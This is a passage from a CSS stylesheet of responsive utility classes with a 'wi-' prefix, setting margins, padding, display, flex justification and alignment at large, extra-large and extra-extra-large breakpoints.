  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
